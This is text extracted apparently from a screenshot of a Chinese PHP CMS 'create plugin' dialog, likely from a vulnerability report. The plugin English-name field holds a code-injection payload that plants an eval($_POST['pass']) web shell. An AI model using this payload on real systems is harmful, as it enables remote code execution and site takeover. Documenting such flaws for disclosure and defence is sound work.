 新建插件
×
插件名 英文名
111',eval($_POST['pass']),// 222
作者名 图标
创建插件后在插件目录放入icon.png即可
支持配置 (inc.php & conf.html)
支持安装&卸载函数执行 (function.php plugin_install & uninstall)
插件描述
在这里描述你的插件
取消 确定执行